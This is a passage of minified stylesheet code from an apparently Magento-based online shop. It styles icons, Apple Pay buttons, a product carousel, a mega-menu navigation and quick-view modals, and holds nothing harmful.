7-2.67-5.34-4.31-8.5-5.535-3.06-1.187-6.55-1.996-11.66-2.23-5.12-.233-6.75-.29-19.79-.29zm-4.306%208.65c1.278-.002%202.704%200%204.306%200%2012.816%200%2014.335.046%2019.396.276%204.68.214%207.22.996%208.912%201.653%202.24.87%203.837%201.91%205.516%203.59%201.68%201.68%202.72%203.28%203.592%205.52.657%201.69%201.44%204.23%201.653%208.91.23%205.06.28%206.58.28%2019.39s-.05%2014.33-.28%2019.39c-.214%204.68-.996%207.22-1.653%208.91-.87%202.24-1.912%203.835-3.592%205.514-1.68%201.68-3.275%202.72-5.516%203.59-1.69.66-4.232%201.44-8.912%201.654-5.06.23-6.58.28-19.396.28-12.817%200-14.336-.05-19.396-.28-4.68-.216-7.22-.998-8.913-1.655-2.24-.87-3.84-1.91-5.52-3.59-1.68-1.68-2.72-3.276-3.592-5.517-.657-1.69-1.44-4.23-1.653-8.91-.23-5.06-.276-6.58-.276-19.398s.046-14.33.276-19.39c.214-4.68.996-7.22%201.653-8.912.87-2.24%201.912-3.84%203.592-5.52%201.68-1.68%203.28-2.72%205.52-3.592%201.692-.66%204.233-1.44%208.913-1.655%204.428-.2%206.144-.26%2015.09-.27zm29.928%207.97c-3.18%200-5.76%202.577-5.76%205.758%200%203.18%202.58%205.76%205.76%205.76%203.18%200%205.76-2.58%205.76-5.76%200-3.18-2.58-5.76-5.76-5.76zm-25.622%206.73c-13.613%200-24.65%2011.037-24.65%2024.65%200%2013.613%2011.037%2024.645%2024.65%2024.645C79.617%2090.645%2090.65%2079.613%2090.65%2066S79.616%2041.35%2066.003%2041.35zm0%208.65c8.836%200%2016%207.163%2016%2016%200%208.836-7.164%2016-16%2016-8.837%200-16-7.164-16-16%200-8.837%207.163-16%2016-16z%22%2F%3E%0A%3C%2Fsvg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mst-gtm__toolbar{position:fixed;bottom:1rem;left:1rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000000;width:30rem}.mst-gtm__toolbar>strong{text-align:center;font-weight:600;display:block;padding:1rem 2rem;color:#fff;background:#4686f3}.mst-gtm__toolbar .mst-gtm__toolbar-body{max-height:40rem;overflow-y:scroll;background:#fff;padding:.5rem}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event{padding:1rem;margin:.5rem;box-shadow:0px 0px 2px 1px rgba(0,0,0,.1);position:relative;cursor:pointer}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>strong{font-style:normal;background:#4685f3;padding:1px 3px;border-radius:2px;margin-right:5px;margin-left:-5px;color:#fff;font-weight:400}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>i{font-style:normal}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>span{margin-left:5px;color:#8a8a8a;text-decoration:underline;float:right}.mst-gtm__toolbar-extra{position:fixed;bottom:1rem;left:32.5rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000001;width:47rem;background:#fff;padding:1rem}.mst-gtm__toolbar-extra>pre{background:#fff;border:none;margin:0;overflow:scroll;font-size:11px;height:35em;width:45rem}.apple-pay-button{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;box-sizing:border-box;font-size:0 !important}.apple-pay-button>*{visibility:hidden}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}.mollie-applepay-minicart-button{width:100%;height:52px;margin-top:5px}}@supports not (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-flex;justify-content:center;font-size:12px;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black-with-text{background-color:#000;color:#fff}.apple-pay-button-white-with-text{background-color:#fff;color:#000}.apple-pay-button-white-with-line-with-text{background-color:#fff;color:#000;border:.5px solid #000}.apple-pay-button-with-text.apple-pay-button-black-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-button-with-text.apple-pay-button-white-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text.apple-pay-button-white-with-line-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text>.text{font-family:-apple-system;font-size:1em;font-weight:300;align-self:center;margin-right:2px}.apple-pay-button-with-text>.logo{width:35px;height:100%;background-size:100% 60%;background-repeat:no-repeat;background-position:0 50%;margin-left:2px;border:none}}.mollie-applepay-button-hidden{display:none}.product-next-prev{margin:auto}.product-prev{margin:0;float:right}.product-next-prev .product-prev{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#333;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:2px}.product-next-prev .product-prev:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.product-next{margin:0 0 0 4px;float:right}.product-next-prev .product-next{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#222;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s}.product-next-prev .product-next:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:alpha(opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}@media (min-width:992px){.sw-megamenu.navigation>ul{position:relative}.sw-megamenu.navigation>ul:after{disaply:table;content:'';clear:both}.sw-megamenu.navigation .open-children-toggle{display:none}.sw-megamenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:0;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-left-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-left-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-left-color:#0ae3eb}.sw-megamenu.navigation a:hover>span>span.cat-label{text-decoration:none}.sw-megamenu.navigation li>a>span{position:relative}.sw-megamenu.navigation li.level0>.level-top{transition-delay:0s !important}.sw-megamenu.navigation li.level0>a>span.cat-label{top:-10px;right:14px}.sw-megamenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-4px}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation .subchildmenu.mega-columns>li{float:left;padding:15px 10px 0}.sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.sw-megamenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.sw-megamenu.navigation li.level0.fl-left{float:left}.sw-megamenu.navigation li.level0.fl-right{float:right}.sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity;color:#777}.sw-megamenu.navigation li.level0 .submenu>ul{margin-top:0}.sw-megamenu.navigation li.level0 .submenu>ul:before,.sw-megamenu.navigation li.level0 .submenu>ul:after{display:none}.sw-megamenu.navigation li.level0 .submenu .container{padding-left:10px;padding-right:10px}.sw-megamenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth{position:static}.sw-megamenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu,.sw-megamenu.navigation li.level0.staticwidth>.submenu{padding:10px;left:0}.sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,.sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit;font-weight:700;text-transform:uppercase;line-height:18px;padding-top:0;padding-bottom:5px}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:7px 0;text-transform:uppercase;color:#696969}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover{background:0 0}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:underline}.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block{padding-left:0;padding-right:0}.sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding-bottom:5px}.sw-megamenu.navigation li.level0.classic .submenu{padding:5px 0}.sw-megamenu.navigation li.level0.classic .submenu>.row{margin:0}.sw-megamenu.navigation li.level0.classic .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:8px 15px;text-transform:uppercase}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:230px}.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;padding:5px 0;box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0;position:absolute;left:0;top:0;background:#fff;z-index:6}.sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic li.parent a{display:flex;align-items:center;justify-content:flex-end}.sw-megamenu.navigation li.level0.classic li.parent a>span{margin-right:auto}.sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic .submenu,.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{left:0}.sw-megamenu.navigation li.level0.staticwidth .submenu{left:0}.sw-megamenu.navigation li.level0>em,.sw-megamenu.navigation li.level0 i{color:inherit;margin-right:.5rem}.sw-megamenu.navigation.side-megamenu{padding:0}.sw-megamenu.navigation.side-megamenu li{margin:0;position:relative}.sw-megamenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0;margin-top:1px;float:none !important}.sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons';margin-right:-2px;line-height:inherit}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e819';margin-left:-2px;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons'}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e819'}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0;padding:5px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu{padding:5px}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:1024px}.sw-megamenu.navigation.side-megamenu li.level0>a{display:flex;align-items:center;border-top:1px solid #e7e7e7;font-size:14px;font-weight:500;line-height:18px;letter-spacing:0;margin-left:16px;margin-right:18px;padding:14px 12px 14px 5px;color:inherit}.sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){flex:1}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){order:2;text-align:right}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before{width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation.side-megamenu li.level0>a>em,.sw-megamenu.navigation.side-megamenu li.level0>a i{color:inherit;margin-right:.5rem}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>em,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a i{margin-left:.5rem;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child{margin-top:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}.sw-megamenu.navigation.side-megamenu li.level0:hover{background-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0:hover>a{color:inherit;border-top-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0>.submenu{box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0}.sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:11.5px;z-index:112;width:auto;height:auto}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{border-left:12px solid #fff;border-right:none;right:-12px;left:auto}.sw-megamenu.navigation.side-megamenu li.active{background-color:#08c;color:#fff}.sw-megamenu.navigation.side-megamenu li.active+.level0>a{border-top:0}}@media (max-width:991px){.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative;float:none !important}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}.ajaxpro-modal-dialog .column.main{padding-top:0 !important;width:100% !important}.ajaxpro-modal-dialog .modal-inner-wrap{max-width:900px}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell{margin-top:0;width:auto;margin-bottom:0}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products{margin:0}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item{margin-left:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer{border:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content{padding-bottom:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer{padding-top:1rem}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{width:100%}.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap{max-width:600px}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper{margin:0;float:none;display:block}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart{right:0;display:block;border:none;box-shadow:none;position:relative;width:auto}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after{display:none}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close{display:none}:root{--ajaxpro-quick-view-position:image}.quick-view{display:flex;align-items:center}.quick-view span{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0)}.quick-view:before{content:'';aspect-ratio:1;display:inline-block}.product-item-info>.quick-view{position:absolute;pointer-events:none;opacity:0}.quick-view:before{background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;-webkit-mask-size:18px 18px !important}.products.list 